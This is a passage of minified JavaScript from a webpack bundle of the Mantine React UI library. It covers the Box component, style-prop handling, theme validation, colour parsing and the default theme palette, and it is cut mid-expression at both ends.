".concat(e.query,"{").concat(t,"{").concat(l(e.styles),"}}")):[];return"".concat(a?"".concat(t,"{").concat(a,"}"):"").concat(i.join("")).concat(s.join("")).trim()}function h(e){const t=(0,s.R7)();return(0,n.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:u(e)}})}var f=r(5541),m=r(9671);function d(e){return e.startsWith("data-")?e:"data-".concat(e)}function p(e){return e?"string"==typeof e?{[d(e)]:!0}:Array.isArray(e)?[...e].reduce((e,t)=>({...e,...p(t)}),{}):function(e){return Object.keys(e).reduce((t,r)=>{const n=e[r];return void 0===n||""===n||!1===n||null===n||(t[d(r)]=e[r]),t},{})}(e):null}function g(e,t){return Array.isArray(e)?[...e].reduce((e,r)=>({...e,...g(r,t)}),{}):"function"==typeof e?e(t):null==e?{}:e}function v(e){let{theme:t,style:r,vars:n,styleProps:o}=e;return{...g(r,t),...g(n,t),...o}}var y=r(8293);const b={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};var E=r(5558),_=r(8738);function S(e,t){const r=(0,_.E)({color:e,theme:t});return"dimmed"===r.color?"var(--mantine-color-dimmed)":"bright"===r.color?"var(--mantine-color-bright)":r.variable?"var(".concat(r.variable,")"):r.color}const w={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"};const T=["h1","h2","h3","h4","h5","h6"];const N=["h1","h2","h3","h4","h5","h6"];const A={color:S,textColor:function(e,t){const r=(0,_.E)({color:e,theme:t});return r.isThemeColor&&void 0===r.shade?"var(--mantine-color-".concat(r.color,"-text)"):S(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&T.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,E.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,E.h)(e);if("string"==typeof e){const r=e.replace("-","");if(!(r in t.spacing))return(0,E.h)(e);const n="--mantine-spacing-".concat(r);return e.startsWith("-")?"calc(var(".concat(n,") * -1)"):"var(".concat(n,")")}return e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,E.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&N.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in w?w[e]:e},border:function(e,t){if("number"==typeof e)return(0,E.h)(e);if("string"==typeof e){const[r,n,...o]=e.split(" ").filter(e=>""!==e.trim());let a="".concat((0,E.h)(r));return n&&(a+=" ".concat(n)),o.length>0&&(a+=" ".concat(S(o.join(" "),t))),a.trim()}return e}};function C(e){return e.replace("(min-width: ","").replace("em)","")}function H(e,t){return"object"==typeof e&&null!==e&&t in e?e[t]:e}function I(e){let{styleProps:t,data:r,theme:n}=e;return function(e){let{media:t,...r}=e;return{...r,media:Object.keys(t).sort((e,t)=>Number(C(e))-Number(C(t))).map(e=>({query:e,styles:t[e]}))}}((0,c.X)(t).reduce((e,o)=>{if("hiddenFrom"===o||"visibleFrom"===o||"sx"===o)return e;const a=r[o],i=Array.isArray(a.property)?a.property:[a.property],s="object"==typeof(l=t[o])&&null!==l?"base"in l?l.base:void 0:l;var l;if(!function(e){if("object"!=typeof e||null===e)return!1;const t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[o]))return i.forEach(t=>{e.inlineStyles[t]=A[a.type](s,n)}),e;e.hasResponsiveStyles=!0;const u=function(e){return"object"==typeof e&&null!==e?(0,c.X)(e).filter(e=>"base"!==e):[]}(t[o]);return i.forEach(r=>{s&&(e.styles[r]=A[a.type](s,n)),u.forEach(i=>{const s="(min-width: ".concat(n.breakpoints[i],")");e.media[s]={...e.media[s],[r]:A[a.type](H(t[o],i),n)}})}),e},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}const x=(0,o.forwardRef)((e,t)=>{var r;let{component:i,style:c,__vars:l,className:u,variant:d,mod:g,size:E,hiddenFrom:_,visibleFrom:S,lightHidden:w,darkHidden:T,renderRoot:N,__size:A,...C}=e;const H=(0,m.rZ)(),x=i||"div",{styleProps:R,rest:B}=(0,y.c)(C),P=(0,s.dv)(),L=null==P||null===(r=P())||void 0===r?void 0:r(R.sx),M=function(){const e=(0,o.useId)().replace(/:/g,"");return"__m__-".concat(e)}(),k=I({styleProps:R,theme:H,data:b}),O={ref:t,style:v({theme:H,style:c,vars:l,styleProps:k.inlineStyles}),className:(0,a.W)(u,L,{[M]:k.hasResponsiveStyles,"mantine-light-hidden":w,"mantine-dark-hidden":T,["mantine-hidden-from-".concat(_)]:_,["mantine-visible-from-".concat(S)]:S}),"data-variant":d,"data-size":(0,f.s)(E)?void 0:E||void 0,size:A,...p(g),...B};return(0,n.jsxs)(n.Fragment,{children:[k.hasResponsiveStyles&&(0,n.jsx)(h,{selector:".".concat(M),styles:k.styles,media:k.media}),"function"==typeof N?N(O):(0,n.jsx)(x,{...O})]})});x.displayName="@mantine/core/Box";const R=(0,i.F)(x)},8293:(e,t,r)=>{r.d(t,{c:()=>o});var n=r(7272);r(4194),r(1549);function o(e){const{m:t,mx:r,my:o,mt:a,mb:i,ml:s,mr:c,me:l,ms:u,p:h,px:f,py:m,pt:d,pb:p,pl:g,pr:v,pe:y,ps:b,bd:E,bg:_,c:S,opacity:w,ff:T,fz:N,fw:A,lts:C,ta:H,lh:I,fs:x,tt:R,td:B,w:P,miw:L,maw:M,h:k,mih:O,mah:G,bgsz:F,bgp:D,bgr:U,bga:j,pos:$,top:V,left:z,bottom:W,right:X,inset:Z,display:K,flex:Y,hiddenFrom:q,visibleFrom:Q,lightHidden:J,darkHidden:ee,sx:te,...re}=e;return{styleProps:(0,n.L)({m:t,mx:r,my:o,mt:a,mb:i,ml:s,mr:c,me:l,ms:u,p:h,px:f,py:m,pt:d,pb:p,pl:g,pr:v,pe:y,ps:b,bd:E,bg:_,c:S,opacity:w,ff:T,fz:N,fw:A,lts:C,ta:H,lh:I,fs:x,tt:R,td:B,w:P,miw:L,maw:M,h:k,mih:O,mah:G,bgsz:F,bgp:D,bgr:U,bga:j,pos:$,top:V,left:z,bottom:W,right:X,inset:Z,display:K,flex:Y,hiddenFrom:q,visibleFrom:Q,lightHidden:J,darkHidden:ee,sx:te}),rest:re}}},5842:(e,t,r)=>{r.d(t,{DE:()=>u,Nu:()=>l,R7:()=>c,Sm:()=>i,XD:()=>o,dv:()=>h,sZ:()=>f,uK:()=>s});var n=r(4194);const o=(0,n.createContext)(null);function a(){const e=(0,n.useContext)(o);if(!e)throw new Error("[@mantine/core] MantineProvider was not found in tree");return e}function i(){return a().cssVariablesResolver}function s(){return a().classNamesPrefix}function c(){return a().getStyleNonce}function l(){return a().withStaticClasses}function u(){return a().headless}function h(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function f(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}},9671:(e,t,r)=>{r.d(t,{M2:()=>d,rZ:()=>m});var n=r(1549),o=r(4194),a=r(223),i=r(4011);const s="[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more \u2013 https://mantine.dev/theming/colors/#primary-color",c="[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }";function l(e){return!(e<0||e>9)&&parseInt(e.toString(),10)===e}function u(e){if(!(e.primaryColor in e.colors))throw new Error(s);if(!("object"!=typeof e.primaryShade||l(e.primaryShade.dark)&&l(e.primaryShade.light)))throw new Error(c);if("number"==typeof e.primaryShade&&!l(e.primaryShade))throw new Error(c)}const h=(0,o.createContext)(null),f=()=>(0,o.useContext)(h)||a.t;function m(){const e=(0,o.useContext)(h);if(!e)throw new Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function d(e){let{theme:t,children:r,inherit:s=!0}=e;const c=f(),l=(0,o.useMemo)(()=>function(e,t){var r;if(!t)return u(e),e;const n=(0,i.R)(e,t);return!t.fontFamily||null!==(r=t.headings)&&void 0!==r&&r.fontFamily||(n.headings.fontFamily=t.fontFamily),u(n),n}(s?c:a.t,t),[t,c,s]);return(0,n.jsx)(h.Provider,{value:l,children:r})}d.displayName="@mantine/core/MantineThemeProvider"},1055:(e,t,r)=>{function n(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}r.d(t,{j:()=>n})},721:(e,t,r)=>{r.d(t,{p:()=>o});var n=r(8738);function o(e,t){const r=(0,n.E)({color:e||t.primaryColor,theme:t});return r.variable?"var(".concat(r.variable,")"):e}},8738:(e,t,r)=>{r.d(t,{E:()=>c});var n=r(1055),o=r(9270);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function i(e){if(e.startsWith("oklch("))return(function(e){const t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;const{r:t,g:r,b:n}=(0,o.c)(e),i=r/255,s=n/255;return.2126*a(t/255)+.7152*a(i)+.0722*a(s)}function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.179;return!e.startsWith("var(")&&i(e)>t}function c(e){let{color:t,theme:r,colorScheme:o}=e;if("string"!=typeof t)throw new Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===o?r.white:r.black,shade:void 0,isThemeColor:!1,isLight:s("dark"===o?r.white:r.black,r.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===o?r.colors.dark[2]:r.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:s("dark"===o?r.colors.dark[2]:r.colors.gray[6],r.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?r.white:r.black,shade:void 0,isThemeColor:!1,isLight:s("white"===t?r.white:r.black,r.luminanceThreshold),variable:"--mantine-color-".concat(t)};const[a,i]=t.split("."),c=i?Number(i):void 0,l=a in r.colors;if(l){const e=void 0!==c?r.colors[a][c]:r.colors[a][(0,n.j)(r,o||"light")];return{color:a,value:e,shade:c,isThemeColor:l,isLight:s(e,r.luminanceThreshold),variable:i?"--mantine-color-".concat(a,"-").concat(c):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:l,isLight:s(t,r.luminanceThreshold),shade:c,variable:void 0}}},2122:(e,t,r)=>{r.d(t,{F:()=>a,m:()=>o});var n=r(9270);function o(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var(")){const r=100*(1-t);return"color-mix(in srgb, ".concat(e,", transparent ").concat(r,"%)")}if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,"/ ".concat(t,")")):e.replace(")"," / ".concat(t,")"));const{r:r,g:o,b:a}=(0,n.c)(e);return"rgba(".concat(r,", ").concat(o,", ").concat(a,", ").concat(t,")")}const a=o},9270:(e,t,r)=>{function n(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){const e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){const e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}const r=parseInt(t,16);return{r:r>>16&255,g:r>>8&255,b:255&r,a:1}}(e):e.startsWith("rgb")?function(e){const[t,r,n,o]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:r,b:n,a:o||1}}(e):e.startsWith("hsl")?function(e){const t=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!t)return{r:0,g:0,b:0,a:1};const r=parseInt(t[1],10),n=parseInt(t[2],10)/100,o=parseInt(t[3],10)/100,a=t[5]?parseFloat(t[5]):void 0,i=(1-Math.abs(2*o-1))*n,s=r/60,c=i*(1-Math.abs(s%2-1)),l=o-i/2;let u,h,f;return s>=0&&s<1?(u=i,h=c,f=0):s>=1&&s<2?(u=c,h=i,f=0):s>=2&&s<3?(u=0,h=i,f=c):s>=3&&s<4?(u=0,h=c,f=i):s>=4&&s<5?(u=c,h=0,f=i):(u=i,h=0,f=c),{r:Math.round(255*(u+l)),g:Math.round(255*(h+l)),b:Math.round(255*(f+l)),a:a||1}}(e):{r:0,g:0,b:0,a:1}}r.d(t,{c:()=>n})},223:(e,t,r)=>{r.d(t,{t:()=>h});var n=r(5558),o=(r(4194),r(1549),r(9270));function a(e,t){if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", black ").concat(100*t,"%)");const{r:r,g:n,b:a,a:i}=(0,o.c)(e),s=1-t,c=e=>Math.round(e*s);return"rgba(".concat(c(r),", ").concat(c(n),", ").concat(c(a),", ").concat(i,")")}var i=r(721);function s(e,t){const r={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:(null==e?void 0:e.deg)||t.defaultGradient.deg||0},n=(0,i.p)(r.from,t),o=(0,i.p)(r.to,t);return"linear-gradient(".concat(r.deg,"deg, ").concat(n," 0%, ").concat(o," 100%)")}var c=r(8738),l=r(2122);const u="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",h={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:e=>{let{color:t,theme:r,variant:o,gradient:i,autoContrast:u}=e;const h=(0,c.E)({color:t,theme:r}),f="boolean"==typeof u?u:r.autoContrast;if("filled"===o){const e=f&&h.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return h.isThemeColor?void 0===h.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,n.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(h.color,"-").concat(h.shade,")"),hover:"var(--mantine-color-".concat(h.color,"-").concat(9===h.shade?8:h.shade+1,")"),color:e,border:"".concat((0,n.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,n.h)(1)," solid transparent")}}if("light"===o){if(h.isThemeColor){if(void 0===h.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,n.h)(1)," solid transparent")};const e=r.colors[h.color][h.shade];return{background:(0,l.m)(e,.1),hover:(0,l.m)(e,.12),color:"var(--mantine-color-".concat(h.color,"-").concat(Math.min(h.shade,6),")"),border:"".concat((0,n.h)(1)," solid transparent")}}return{background:(0,l.m)(t,.1),hover:(0,l.m)(t,.12),color:t,border:"".concat((0,n.h)(1)," solid transparent")}}if("outline"===o)return h.isThemeColor?void 0===h.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,n.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,l.m)(r.colors[h.color][h.shade],.05),color:"var(--mantine-color-".concat(h.color,"-").concat(h.shade,")"),border:"".concat((0,n.h)(1)," solid var(--mantine-color-").concat(h.color,"-").concat(h.shade,")")}:{background:"transparent",hover:(0,l.m)(t,.05),color:t,border:"".concat((0,n.h)(1)," solid ").concat(t)};if("subtle"===o){if(h.isThemeColor){if(void 0===h.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,n.h)(1)," solid transparent")};const e=r.colors[h.color][h.shade];return{background:"transparent",hover:(0,l.m)(e,.12),color:"var(--mantine-color-".concat(h.color,"-").concat(Math.min(h.shade,6),")"),border:"".concat((0,n.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,l.m)(t,.12),color:t,border:"".concat((0,n.h)(1)," solid transparent")}}return"transparent"===o?h.isThemeColor?void 0===h.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,n.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(h.color,"-").concat(Math.min(h.shade,6),")"),border:"".concat((0,n.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,n.h)(1)," solid transparent")}:"white"===o?h.isThemeColor?void 0===h.shade?{background:"var(--mantine-color-white)",hover:a(r.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,n.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(r.white,.01),color:"var(--mantine-color-".concat(h.color,"-").concat(h.shade,")"),border:"".concat((0,n.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(r.white,.01),color:t,border:"".concat((0,n.h)(1)," solid transparent")}:"gradient"===o?{background:s(i,r),hover:s(i,r),color:"var(--mantine-color-white)",border:"none"}:"default"===o?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,n.h)(1)," solid var(--mantine-color-default-border)")}:{}},autoContrast:!1,luminanceThreshold:.3,fontFamily:u,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:u,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,n.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,n.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,n.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,n.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,n.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,n.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,n.h)(12),sm:(0,n.h)(14),md:(0,n.h)(16),lg:(0,n.h)(18),xl:(0,n.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,n.h)(2),sm:(0,n.h)(4),md:(0,n.h)(8),lg:(0,n.h)(16),xl:(0,n.h)(32)},spacing:{xs:(0,n.h)(10),sm:(0,n.h)(12),md:(0,n.h)(16),lg:(0,n.h)(20),xl:(0,n.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), 0 ").concat((0,n.h)(1)," ").concat((0,n.h)(2)," rgba(0, 0, 0, 0.1)"),sm:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,n.h)(10)," ").concat((0,n.h)(15)," ").concat((0,n.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,n.h)(7)," ").concat((0,n.h)(7)," ").concat((0,n.h)(-5)),md:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,n.h)(20)," ").concat((0,n.h)(25)," ").concat((0,n.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,n.h)(10)," ").concat((0,n.h)(10)," ").concat((0,n.h)(-5)),lg:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,n.h)(28)," ").concat((0,n.h)(23)," ").concat((0,n.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,n.h)(12)," ").concat((0,n.h)(12)," ").concat((0,n.h)(-7)),xl:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,n.h)(36)," ").concat((0,n.h)(28)," ").concat((0,n.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,n.h)(17)," ").concat((0,n.h)(17)," ").concat((0,n.h)(-7))},other:{},components:{}}},8358:(e,t,r)=>{function n(e){return e}r.d(t,{F:()=>n})},5271:(e,t,r)=>{r.d(t,{d:()=>i,y:()=>a});var n=r(1549),o=r(4194);function a(e){return e}function i(e){const t=(0,o.forwardRef)(e);return t.extend=a,t.withProps=e=>{const r=(0,o.forwardRef)((r,o)=>(0,n.jsx)(t,{...e,...r,ref:o}));return r.extend=t.extend,r.displayName="WithProps(".concat(t.displayName,")"),r},t}},1292:(e,t,r)=>{r.d(t,{b:()=>i});var n=r(1549),o=r(4194),a=r(5271);function i(e){const t=(0,o.forwardRef)(e);return t.withProps=e=>{const r=(0,o.forwardRef)((r,o)=>(0,n.jsx)(t,{...e,...r,ref:o}));return r.extend=t.extend,r.displayName="WithProps(".concat(t.displayName,")"),r},t.extend=a.y,t}},7120:(e,t,r)=>{function n(e){return e}r.d(t,{Z:()=>n})},1980:(e,t,r)=>{r.d(t,{m:()=>a});var n=r(3124);const o={};function a(e){let{theme:t,classNames:r,props:a,stylesCtx:i}=e;return function(e){const t={};return e.forEach(e=>{Object.entries(e).forEach(e=>{let[r,o]=e;t[r]?t[r]=(0,n.W)(t[r],o):t[r]=o})}),t}((Array.isArray(r)?r:[r]).map(e=>"function"==typeof e?e(t,a,i):e||o))}},3355:(e,t,r)=>{function n(e){let{theme:t,styles:r,props:n,stylesCtx:o}=e;return(Array.isArray(r)?r:[r]).reduce((e,r)=>"function"==typeof r?{...e,...r(t,n,o)}:{...e,...r},{})}r.d(t,{i:()=>n})},3102:(e,t,r)=>{r.d(t,{y:()=>g});r(4194),r(1549);var n=r(5842),o=r(9671),a=r(3124);const i={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};var s=r(1980);function c(e){let{selector:t,stylesCtx:r,theme:n,classNames:o,props:a}=e;return(0,s.m)({theme:n,classNames:o,props:a,stylesCtx:r})[t]}function l(e){let{theme:t,options:r,themeName:n,selector:o,classNamesPrefix:l,classNames:u,classes:h,unstyled:f,className:m,rootSelector:d,props:p,stylesCtx:g,withStaticClasses:v,headless:y,transformedStyles:b}=e;return(0,a.W)(function(e){let{theme:t,options:r,unstyled:n}=e;return(0,a.W)((null==r?void 0:r.focusable)&&!n&&(t.focusClassName||i[t.focusRing]),(null==r?void 0:r.active)&&!n&&t.activeClassName)}({theme:t,options:r,unstyled:f||y}),function(e){let{themeName:t,theme:r,selector:n,props:o,stylesCtx:a}=e;return t.map(e=>{var t,i;return null===(t=(0,s.m)({theme:r,classNames:null===(i=r.components[e])||void 0===i?void 0:i.classNames,props:o,stylesCtx:a}))||void 0===t?void 0:t[n]})}({theme:t,themeName:n,selector:o,props:p,stylesCtx:g}),function(e){let{options:t,classes:r,selector:n,unstyled:o}=e;return null!=t&&t.variant&&!o?r["".concat(n,"--").concat(t.variant)]:void 0}({options:r,classes:h,selector:o,unstyled:f}),c({selector:o,stylesCtx:g,theme:t,classNames:u,props:p}),c({selector:o,stylesCtx:g,theme:t,classNames:b,props:p}),function(e){let{selector:t,stylesCtx:r,options:n,props:o,theme:a}=e;return(0,s.m)({theme:a,classNames:null==n?void 0:n.classNames,props:(null==n?void 0:n.props)||o,stylesCtx:r})[t]}({selector:o,stylesCtx:g,options:r,props:p,theme:t}),function(e){let{rootSelector:t,selector:r,className:n}=e;return t===r?n:void 0}({rootSelector:d,selector:o,className:m}),function(e){let{selector:t,classes:r,unstyled:n}=e;return n?void 0:r[t]}({selector:o,classes:h,unstyled:f||y}),v&&!y&&function(e){let{themeName:t,classNamesPrefix:r,selector:n,withStaticClass:o}=e;return!1===o?[]:t.map(e=>"".concat(r,"-").concat(e,"-").concat(n))}({themeName:n,classNamesPrefix:l,selector:o,withStaticClass:null==r?void 0:r.withStaticClass}),null==r?void 0:r.className)}var u=r(3355);function h(e){let{theme:t,themeName:r,props:n,stylesCtx:o,selector:a}=e;return r.map(e=>{var r;return(0,u.i)({theme:t,styles:null===(r=t.components[e])||void 0===r?void 0:r.styles,props:n,stylesCtx:o})[a]}).reduce((e,t)=>({...e,...t}),{})}function f(e){let{style:t,theme:r}=e;return Array.isArray(t)?[...t].reduce((e,t)=>({...e,...f({style:t,theme:r})}),{}):"function"==typeof t?t(r):null==t?{}:t}var m=r(7272);function d(e){var t;let{vars:r,varsResolver:n,theme:o,props:a,stylesCtx:i,selector:s,themeName:c,headless:l}=e;return null===(t=function(e){return e.reduce((e,t)=>(t&&Object.keys(t).forEach(r=>{e[r]={...e[r],...(0,m.L)(t[r])}}),e),{})}([l?{}:null==n?void 0:n(o,a,i),...c.map(e=>{var t,r;return null===(t=o.components)||void 0===t||null===(t=t[e])||void 0===t||null===(r=t.vars)||void 0===r?void 0:r.call(t,o,a,i)}),null==r?void 0:r(o,a,i)]))||void 0===t?void 0:t[s]}function p(e){let{theme:t,themeName:r,selector:n,options:o,props:a,stylesCtx:i,rootSelector:s,styles:c,style:l,vars:m,varsResolver:p,headless:g,withStylesTransform:v}=e;return{...!v&&h({theme:t,themeName:r,props:a,stylesCtx:i,selector:n}),...!v&&(0,u.i)({theme:t,styles:c,props:a,stylesCtx:i})[n],...!v&&(0,u.i)({theme:t,styles:null==o?void 0:o.styles,props:(null==o?void 